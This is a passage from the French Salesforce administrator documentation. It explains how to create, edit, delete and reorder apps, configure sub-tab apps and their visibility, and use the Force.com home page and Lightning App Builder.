

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des applications :

**•** Personnaliser l'application

ET

Gérer les profils et les ensembles d'autorisations

- **3.** Cliquez sur **Créer**.
- **4.** Dans la page **Tout est prêt pour commencer !**, cliquez sur **ici** pour ajouter de nouveaux champs à votre application.
- **5.** Pour afficher votre application telle que les utilisateurs la voient, cliquez sur **Accéder à Mon application**.

Le démarrage rapide d'application :

- **•** Génère une étiquette d'application et un nom d'API (nom unique utilisé pour référencer un l'objet lors de l'utilisation de l'API Force.com).
- **•** Génère une étiquette d'objet et un nom d'API.
- **•** Génère une étiquette d'onglet et associe l'onglet à l'objet.
- **•** Active le suivi de fil de l'objet. Le suivi de fil permet aux personnes de suivre les enregistrements de ce type d'objet et d'afficher les mises à jour de fil Chatter.
- **•** Active l'accès à l'application et à l'onglet dans votre profil d'utilisateur. Tout utilisateur disposant de l'autorisation « Modifier toutes les données » a également accès à l'objet.
- **•** Génère un ensemble d'autorisations qui accorde l'accès au nouvel objet personnalisé.

**•** Attribue l'ensemble d'autorisations à l'utilisateur qui crée l'application.

Remarque: Si vous êtes dans une application personnalisée, seuls les onglets inclus dans l'application sont affichés et contiennent le bouton **Créer**.

Une fois l'application créée, vous pouvez la développer avec davantage de composants, spécifier des paramètres d'accès et ajouter des utilisateurs à votre organisation.

#### CONSULTER ÉGALEMENT :

[Démarrage rapide de l'application : Étapes suivantes de la création et de la gestion d'applications](#page-5210-0) [Gestion des applications](#page-5208-0)

## <span id="page-5210-0"></span>Démarrage rapide de l'application : Étapes suivantes de la création et de la gestion d'applications

Lorsque vous avez créé une application de base avec le démarrage rapide de l'application, vous pouvez compléter l'application avec d'autres objets et champs, définir ses paramètres d'accès et ajouter des utilisateurs pour partager l'application.

- **1.** Créez votre application avec les composants de base utilisés dans des applications.
	- **•** Créez des objets, qui sont des tables de base de données personnalisées permettant de stocker des informations spécifiques à votre application.
	- **•** Créez des onglets qui sont associés aux objets que vous avez créés.
	- **•** Pour chaque objet, créez des champs pour stocker des informations importantes de votre organisation.
	- **•** Créez des règles de validation, qui vérifient si les saisies des utilisateurs de données respectent les normes que vous avez spécifiées, avant la sauvegarde d'un enregistrement.

Des raccourcis vers ces outils sont disponibles dans le [menu d'accès rapide Force.com](#page-4102-0), dans les pages de liste d'objets et les pages de détail des enregistrements.

- **2.** Créer des profils utilisateur ou des ensembles d'autorisations. Ils correspondent à des séries de paramètres et d'autorisations qui déterminent ce que les utilisateurs peuvent faire dans une application.
- **3.** Spécifiez les types d'accès à l'application dont disposent les utilisateurs.
	- **a.** Rendez votre application visible en utilisant des profils ou des ensembles d'autorisations.
	- **b.** Rendez vos onglets d'objet visibles.
	- **c.** Définissez les autorisations d'objet pour les objets que vous créez.
- **4.** Ajoutez des utilisateurs à votre organisation. Lors de l'ajout d'utilisateurs, assurez-vous que leur attribuer les profils ou ensembles d'autorisations appropriés que vous avez créés pour leur permettent d'accéder à votre application.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des objets, des onglets, des champs et des règles de validation :

**•** Personnaliser l'application

Pour créer des utilisateurs :

**•** Gérer les utilisateurs internes

Pour créer des profils et des ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

Ce sont les étapes de base de la création de la gestion d'une application. En explorant la plate-forme Force.com, vous allez découvrir d'autres méthodes de création, de gestion et de déploiement d'applications.

#### CONSULTER ÉGALEMENT :

[Création d'applications avec le démarrage rapide d'application](#page-5209-0) [Gestion des applications](#page-5208-0)

## <span id="page-5211-0"></span>Création d'applications personnalisées

Créez des applications personnalisées afin de générer des applications pour vos utilisateurs.

Remarque: Si vous découvrez les applications Force.com, nous recommandons d'utiliser le [démarrage rapide de Force.com](#page-5209-0) pour créer une application. Cet outil permet de générer une application fonctionnelle de base en une seule étape.

Pour créer des applications personnalisées :

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Si la console Salesforce est disponible, déterminez si vous souhaitez définir une application personnalisée ou une console Salesforce.
- **4.** Spécifiez une étiquette pour l'application. L'étiquette peut inclure jusqu'à 40 caractères, espaces compris. L'étiquette correspond au nom de l'application dans le menu des applications Force.com.
- **5.** Vous pouvez également saisir une description de l'application.
- **6.** Cliquez sur **Suivant**.
- **7.** Vous pouvez également spécifier un logo personnalisé pour l'application. Cliquez sur **Insérer une image** pour sélectionner un fichier d'image dans la bibliothèque de documents.

Au moment de choisir un logo d'application personnalisée dans la bibliothèque de documents, tenez compte des critères suivants :

- **•** L'image doit être au format GIF ou JPEG et inférieure à 20 Ko.
- **•** Si l'image est supérieure à 300 x 55 pixels, elle est ajustée.
- **•** Pour optimiser l'affichage, il est conseillé d'utiliser une image avec un arrière-plan transparent.
- **•** La case Accessible en externe doit être cochée dans les propriétés du document afin que les utilisateurs puissent voir l'image.

#### **8.** Cliquez sur **Suivant**.

- **9.** Utilisez les flèches vers la droite et vers la gauche pour ajouter ou supprimer des onglets dans l'application.
- **10.** Utilisez les flèches vers le haut et vers le bas pour définir l'ordre d'affichage des onglets dans l'application.
- **11.** Vous pouvez aussi définir l'onglet de destination par défaut pour les nouvelles applications en utilisant le menu déroulant **Onglet de destination par défaut** en dessous de la liste des onglets sélectionnés. Cela détermine le premier onglet qu'un utilisateur voit lorsqu'il se connecte à cette application.
- **12.** Si vous utilisez Professional Edition, cliquez sur **Enregistrer** pour fermer l'assistant. Si vous utilisez les éditions Enterprise ou Developer, cliquez sur **Suivant**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher les applications :

**•** Afficher la configuration

Pour gérer les applications :

**•** Personnaliser l'application

- 13. Cochez la case Visible afin de sélectionner les profils utilisateur pour lesquels l'application est disponible.
- 14. Activez la case Par défaut afin de définir cette application par défaut dans ce profil. Les utilisateurs associés à ce profil affichent ainsi cette application lors de leur première connexion. Les profils qui contiennent des limitations sont exclus de cette liste.
- **15.** Cliquez sur **Enregistrer** pour terminer les étapes de l'assistant.

CONSULTER ÉGALEMENT :

[Qu'est-ce qu'une application ?](#page-5207-0)

<span id="page-5212-0"></span>[Gestion des applications](#page-5208-0)

## Retrait d'applications

Vous pouvez supprimer des applications personnalisées, mais pas des applications standard. La suppression d'une application la retire du menu des applications Force.com, mais ne supprime aucun objet associé. Si vous avez créé des objets pour une application, vous pouvez également les supprimer.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur **Suppr** en regard de l'application.
- **3.** Vous pouvez également [supprimer n'importe quel objet associé.](#page-4199-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour supprimer des applications et des objets :

**•** Personnaliser l'application

## <span id="page-5213-0"></span>Modification des propriétés des applications

Vous pouvez modifier les propriétés des applications standard et personnalisées de votre organisation. Par exemple, vous pouvez spécifier le logo d'une application personnalisée ou vous pouvez préciser quels onglets sont accessibles dans une application standard ou personnalisée.

Vous ne pouvez pas modifier l'étiquette, la description ou le logo d'une application standard.

Pour modifier les propriétés d'une application :

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur **Modifier** en regard de l'application à modifier.
- **3.** Spécifiez une étiquette pour l'application. L'étiquette peut inclure jusqu'à 40 caractères, espaces compris. L'étiquette correspond au nom de l'application dans le menu des applications Force.com.
- **4.** Vous pouvez également saisir une description de l'application.
- **5.** Vous pouvez également spécifier un logo personnalisé pour l'application. Cliquez sur **Insérer une image** pour sélectionner un fichier d'image dans la bibliothèque de documents.

Lors du choix d'un logo d'application personnalisée dans la bibliothèque de documents, tenez compte des critères suivants :

- **•** L'image doit être au format GIF ou JPEG et inférieure à 20 Ko.
- **•** Si l'image est supérieure à 300 x 55 pixels, elle est ajustée.
- **•** Pour optimiser l'affichage, il est conseillé d'utiliser une image avec un arrière-plan transparent.
- **•** La case Accessible en externe doit être cochée dans les propriétés du document afin que les utilisateurs puissent voir l'image.
- **6.** Utilisez les flèches vers la droite et vers la gauche pour ajouter ou supprimer des onglets dans l'application.
- **7.** Utilisez les flèches vers le haut et vers le bas pour définir l'ordre d'affichage des onglets dans l'application.
- **8.** Vous pouvez éventuellement définir l'onglet de destination par défaut pour votre nouvelle application en utilisant le menu déroulant Onglet de destination par défaut sous la liste des onglets sélectionnés. Ceci détermine le premier onglet qu'un utilisateur voit apparaître lorsqu'il se connecte à l'application.
- **9.** Vous pouvez éventuellement cocher la case Ignorer les personnalisations des applications personnalisées des utilisateurs pour remplacer toutes les personnalisations apportées aux applications par les utilisateurs.
- **10.** Cochez la case Visible afin de sélectionner les profils utilisateur pour lesquels l'application est disponible.
- 11. Activez la case Par défaut afin de définir cette application par défaut dans ce profil. Les utilisateurs associés à ce profil affichent ainsi cette application lors de leur première connexion. Les profils qui contiennent des limitations sont exclus de cette liste.
- **12.** Cliquez sur **Enregistrer**.

Remarque: Pour attribuer des applications à des profils utilisateurs dans Professional Editon, les profils utilisateur doivent être activés pour votre organisation.

### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'une application ?](#page-5207-0) [Gestion des applications](#page-5208-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les applications :

- **•** " Afficher les paramètres et la configuration "
- Pour gérer les applications :
- **•** Personnaliser l'application

## <span id="page-5214-0"></span>Qu'est-ce qu'une application de sous-onglet ?

Une *application* est un groupe d'onglets qui agissent ensemble pour faire fonctionner l'application. De la même façon, une application de sous-onglet est un ensemble d'onglets qui s'affichent dans la page de profil Chatter. Une application de sous-onglet peut inclure des onglets par défaut et personnalisés.

Les utilisateurs peuvent afficher des ensembles d'onglets différents dans les pages de profil, en fonction de leur contexte. Les applications de sous-onglet correspondent à divers ensembles d'onglets disponibles dans des pages spécifiques, notamment des pages de profil d'utilisateurs.

Ces applications de sous-onglet déterminent les onglets qui s'affichent en fonction du contexte de l'utilisateur.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Remarque: L'utilisateur final ne peut pas personnaliser l'affichage des applications de sous-onglet. Les administrateurs peuvent masquer les onglets dans des applications de sous-onglet à l'aide de l'option Onglet masqué dans les Paramètres d'onglet. Les utilisateurs peuvent afficher les onglets définis sur Valeur par défaut désactivée et Valeur par défaut activée.

CONSULTER ÉGALEMENT :

[Gestion des applications de sous-onglet](#page-5215-0) [Fiche de conseils : Personnalisation des pages de profil Chatter](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_profile_tabs_cheatsheet.pdf)

## <span id="page-5215-0"></span>Gestion des applications de sous-onglet

Vous pouvez afficher et personnaliser les applications de sous-onglet dans les pages de profil des utilisateurs.

Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications** pour afficher les applications de sous-onglet de votre organisation.

Vous pouvez procéder comme suit :

- **•** Pour afficher les détails d'une application de sous-onglet, cliquez sur son nom dans la section **Applications de sous-onglet**. Cela permet d'afficher ses propriétés, notamment les onglets de l'application, y compris les onglets qui ne sont pas encore déployés. Cliquez sur des onglets personnalisés dans la liste Onglet inclus pour afficher les détails.
- **•** Pour modifier les propriétés d'une application de sous-onglet, cliquez sur **Modifier** afin de sélectionner les onglets à inclure dans l'application de sous-onglet, de changer l'ordre d'affichage et de définir un Onglet de destination par défaut.
	- Remarque: Les administrateurs peuvent modifier les ensembles d'autorisations ou les paramètres de profil pour limiter l'accès des utilisateurs à chaque onglet. Ils peuvent ainsi autoriser l'accès à des onglets spécifiques pour certains utilisateurs, mais pas pour d'autres.

### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'une application de sous-onglet ?](#page-5214-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour afficher les applications :

- **•** Afficher la configuration
- Pour gérer les applications :
- **•** Personnaliser l'application

## Contrôle de la visibilité des applications de sous-onglet

Lorsque vous avez configuré des applications de sous-onglet, vous pouvez spécifier les utilisateurs autorisés à afficher des onglets spécifiques dans la page de profil.

Pour contrôler la possibilité des onglets dans une application de sous-onglet :

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Effectuez l'une des opérations suivantes :
	- **•** Interface utilisateur de profil d'origine : cliquez sur **Modifier** en regard du profil que vous souhaitez modifier, puis accédez à la section Paramètres de l'onglet.
	- **•** Interfaces utilisateur de profil avancée : cliquez sur le profil que vous souhaitez modifier, puis sur **Paramètres d'objet**. Cliquez sur l'objet que vous souhaitez modifier, puis sur **Modifier**.
	- Remarque: Certains profils, notamment les utilisateurs de Chatter External et de Chatter Free, ne disposent pas des autorisations requises pour afficher les applications de sous-onglet.
- **3.** Modifiez les paramètres d'onglet.

L'utilisateur final ne peut pas personnaliser l'affichage des applications de sous-onglet. Les administrateurs peuvent masquer les onglets dans des applications de sous-onglet à l'aide de l'option Onglet masqué dans les Paramètres d'onglet. Les utilisateurs peuvent afficher les onglets définis sur Valeur par défaut désactivée et Valeur par défaut activée.

- **4.** (Interface utilisateur de profil d'origine uniquement) Pour réinitialiser les personnalisations d'onglet des utilisateurs dans les paramètres de visibilité de l'onglet, sélectionnez **Ignorer les personnalisations d'onglets personnels des utilisateurs**.
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Qu'est-ce qu'une application de sous-onglet ?](#page-5214-0) [Gestion des applications de sous-onglet](#page-5215-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les applications :

- **•** Afficher la configuration
- Pour gérer les applications : **•** Personnaliser l'application

## <span id="page-5217-0"></span>Réorganisation des applications

Réorganisez l'ordre de tri par défaut des applications Salesforce, des applications personnalisées et des applications connectées dans votre organisation. Vous pouvez également masquer des applications dans le Lanceur d'application.

En tant qu'administrateur, vous contrôlez l'ordre de tri par défaut des applications que vos utilisateurs affichent dans l'organisation. Ces applications incluent les applications Salesforce standard, telles que l'application Salesforce Marketing, l'application Centre d'appels et toute application personnalisée de votre organisation. Votre organisation peut également utiliser des applications connectées. Les applications connectées incluent des applications de productivité, telles que Gmail™ et Microsoft Office 365™, ou d'autres applications facilitent le travail de vos utilisateurs.

L'ordre de tri que vous définissez pour l'organisation correspond à la vue par défaut de vos utilisateurs. À partir de la vue par défaut de l'organisation, les utilisateurs peuvent réorganiser leurs applications pour adapter l'affichage à leurs besoins.

[Réorganisation du menu des applications Force.com et Lanceur d'application dans Salesforce Classic](#page-5217-1) Vous pouvez changer l'ordre d'affichage des applications dans le menu des applications Force.com.

[Réorganisation des applications du Lanceur d'application dans Salesforce Lightning Experience](#page-5218-0)

<span id="page-5217-1"></span>Vous pouvez changer la visibilité par défaut de l'organisation et réorganiser l'ordre d'affichage des applications dans le Lanceur d'application.

## Réorganisation du menu des applications Force.com et Lanceur d'application dans Salesforce Classic

Vous pouvez changer l'ordre d'affichage des applications dans le menu des applications Force.com.

Le menu des applications Force.com est une liste déroulante qui apparaît en haut de chaque page de l'application. Le Lanceur d'application, s'il est activé, présentent aux utilisateurs des logos qui pointent vers des applications sur site, des applications connectées et des applications Salesforce.

- **1.** Dans Configuration, suivez l'une des procédures ci-dessous :
	- **a.** Saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications** et cliquez sur **Réorganiser**.
	- **b.** Saisissez *Menu des applications* dans la case Recherche rapide, puis sélectionnez **Menu des applications**.
- **2.** Faites glisser les applications dans la liste pour les réorganiser selon vos besoins. Les modifications sont appliquées immédiatement.
- **3.** Vous pouvez également cliquer sur **Visible** ou **Masqué** pour afficher ou masquer des applications individuelles dans le lanceur d'application pour tous les utilisateurs de l'organisation.

Toutes les applications installées dans l'organisation sont affichées pour le tri. Cependant, les applications qu'un utilisateur affiche dans le menu des applications Force.com et dans le Lanceur d'application dépendent des paramètres de visibilité de chaque application et des autorisations de l'utilisateur. Par exemple, un administrateur peut généralement afficher davantage d'applications qu'un utilisateur standard. Vous pouvez afficher toutes les applications que vous êtes autorisé(e) à **Éditions** 

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les applications :

**•** Afficher la configuration

Pour gérer les applications :

**•** Personnaliser l'application

afficher et qui sont visibles pour votre profil. Pour être répertoriés dans le Lanceur d'application, les applications connectées et les fournisseurs de services doivent avoir une URL de départ.

#### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'une application ?](#page-5207-0) [Création d'applications personnalisées](#page-5211-0) [Ouverture d'une autre application](#page-43-0) [Lanceur d'application](#page-915-0)

## <span id="page-5218-0"></span>Réorganisation des applications du Lanceur d'application dans Salesforce Lightning Experience

Vous pouvez changer la visibilité par défaut de l'organisation et réorganiser l'ordre d'affichage des applications dans le Lanceur d'application.

Le Lanceur d'application affiche toutes les applications Salesforce disponibles d'un utilisateur et chaque application connectée qu'un admirateur installe pour l'organisation. En tant qu'administrateur, vous pouvez utiliser le Lanceur d'application pour définir l'ordre de tri et la visibilité par défaut des applications de votre organisation. Les utilisateurs peuvent ensuite réorganiser leur propre vue dans le Lanceur d'application.

- **1.** Dans Configuration, suivez l'une des procédures ci-dessous :
	- **a.** Saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications** et cliquez sur **Réorganiser**.
	- **b.** Saisissez *Menu des applications* dans la case Recherche rapide, puis sélectionnez **Menu des applications**.
- **2.** Faites glisser les applications dans la liste pour les réorganiser selon vos besoins. Les modifications sont appliquées immédiatement.
- **3.** Cliquez sur **Visible** ou **Masqué** pour afficher ou masquer des applications individuelles dans le Lanceur d'application pour tous les utilisateurs de l'organisation.

Toutes les applications installées dans l'organisation sont affichées pour le tri. Cependant, les applications qu'un utilisateur affiche dans le Lanceur d'application varient selon les paramètres de visibilité de chaque application et des autorisations de l'utilisateur. Par exemple, un administrateur peut généralement afficher davantage d'applications qu'un utilisateur standard. Vous pouvez afficher toutes les applications que vous êtes autorisé(e) à afficher et qui sont visibles pour votre profil. Pour être répertoriés, les applications connectées et les fournisseurs de services doivent avoir une URL de départ.

Éditions

Disponible avec : Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher les applications :

**•** Afficher la configuration

Pour gérer les applications :

**•** Personnaliser l'application

CONSULTER ÉGALEMENT :

[Qu'est-ce qu'une application ?](#page-5207-0) [Ouverture d'une autre application](#page-43-0)

## Page d'accueil de Force.com

La page Accueil de Force.com contient des options de création et de gestion d'applications.

Vous accédez à la page Accueil de Force.com à partir de Configuration.

- **•** Le menu latéral, que vous pouvez parcourir ou dans lequel vous pouvez effectuer des recherches, permet d'accéder à l'ensemble des actions, tâches et outils de configuration.
- **•** La zone Premiers pas contient un outil de génération d'une application de base en une seule étape, et permet d'accéder à des informations relatives à l'extension et la gestion des applications. Cette zone ne s'affiche pas si vous l'avez précédemment rejetée.
- **•** La liste Élément récent affiche les éléments de métadonnées que vous avez récemment visualisés, modifiés ou créés, ainsi que les objets associés.
- **•** La case de messages de la Présentation du système affiche des messages de rappel lorsque votre organisation atteint ses limites d'utilisation. Cette case n'est pas activée par défaut.
- **•** La zone Liens rapides contient des liens pour la gestion des outils, des utilisateurs, des applications, de la sécurité et des données.
- **•** La case Communauté montre les ressources disponibles. Si vous avez précédemment ignoré cette case, elle s'affiche encore à chaque nouvelle publication.
- **•** Le volet droit contient des liens externes destinés aux développeurs et aux administrateurs.

### <span id="page-5219-0"></span>CONSULTER ÉGALEMENT :

[Liste d'éléments récents \(Bêta\)](#page-5219-0)

## Liste d'éléments récents (Bêta)

La liste Élément récent affiche les éléments de métadonnées que vous avez récemment visualisés, modifiés ou créés, ainsi que les objets associés.

Remarque: La liste Éléments récents est une version bêta. Elle est de qualité production, mais inclut des limitations connues.

La liste Éléments récents comprend :

- **•** Classes Apex
- **•** Déclencheurs Apex
- **•** Processus d'approbation
- **•** Applications
- **•** Types de rapport personnalisé
- **•** Modèles d'e-mails
- **•** Champs
- **•** Objets
- **•** Présentations de page
- **•** Ensembles d'autorisations
- **•** Profils
- **•** Types d'enregistrement
- **•** Ressources statiques

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : toutes les éditions à l'exception de **Database.com**

### AUTORISATIONS UTILISATEUR

Pour accéder à la page Accueil de Force.com :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : toutes les éditions à l'exception de **Database.com**
- **•** Onglets
- **•** Utilisateurs
- **•** Règles de validation
- **•** Pages Visualforce
- **•** Composants Visualforce
- **•** Alertes par e-mail de workflow
- **•** Mises à jour des champs de workflow
- **•** Messages sortants du workflow
- **•** Règles de workflow
- **•** Tâches du workflow
- Remarque: La liste Éléments récents dans la configuration est indépendante de la section Éléments récents de la colonne du menu latéral de nombreuses pages Salesforce. La liste de la Configuration affiche les éléments utilisés par les administrateurs, alors que la section Éléments récents du menu latéral affiche les éléments sur lesquels les utilisateurs ont travaillé.

# Configuration des messages de présentation du système de Force.com

Remarque: La page de présentation du système affiche uniquement les éléments activés pour votre organisation. Par exemple, les règles de workflow sont affichées uniquement si le workflow est activé pour votre organisation.

Ajoutez des messages de présentation du système à la page d'accueil de Force.com pour recevoir des rappels lorsque votre organisation atteint ses limites d'utilisation. Vous pouvez agrandir, réduire et refuser les messages de présentation du système qui s'affichent sur la page d'accueil de Force.com. Par défaut, les messages de la page d'accueil de présentation du système sont activés.

Pour configurer les messages de présentation du système sur la page d'accueil de Force.com :

- **1.** Dans Configuration, saisissez *Présentation du système* dans la case Recherche rapide, puis sélectionnez **Présentation du système**.
- **2.** Cliquez sur **Configurer les messages Force.com**.
- **3.** Sélectionnez les types de message de présentation du système à afficher sur la page d'accueil de Force.com.
- **4.** Cliquez sur **OK**.

Important: Les messages de présentation du système s'affichent sur la page d'accueil de Force.com uniquement lorsque votre organisation atteint ses limites.

Lorsque vous activez ou refusez les messages de présentation du système sur la page d'accueil de Force.com, seule votre vue des messages de présentation du système est affectée.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : Toutes les éditions, à l'exception de **Personal** Edition et Database.com Edition

# AUTORISATIONS **UTILISATEUR**

Pour configurer des messages Force.com :

**•** Personnaliser l'application

# Création d'applications mobiles personnalisées

# Création d'applications mobiles personnalisées avec des pages Lightning et le Générateur d'applications Lightning

# Générateur d'application Lightning

Générateur d'application Lightning est un outil par pointer-cliquer qui facilite la création de pages d'application personnalisées pour Salesforce1. Générateur d'application Lightning permet de combiner divers composants dans une page d'accueil d'application unique qui présente aux utilisateurs de Salesforce1 tous les éléments dont ils ont besoin au même emplacement.

Vous pouvez accéder au Générateur d'application Lightning dans la Configuration, en saisissant *Générateur d'application Lightning* dans la case Recherche rapide, puis en sélectionnant **Générateur d'application Lightning**.

Générateur d'application Lightning, permet d'élaborer les applications suivantes :

- **•** Applications monopage qui permettent d'explorer des pages standard
- **•** Applications de type tableau de bord, telles que des applications de suivi des principaux prospects ou des meilleures pistes du trimestre
- **•** Des applications « Point » pour résoudre une tâche spécifique, par exemple une application de frais généraux dans laquelle les utilisateurs saisissent et surveillent les dépenses qu'ils ont soumises

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

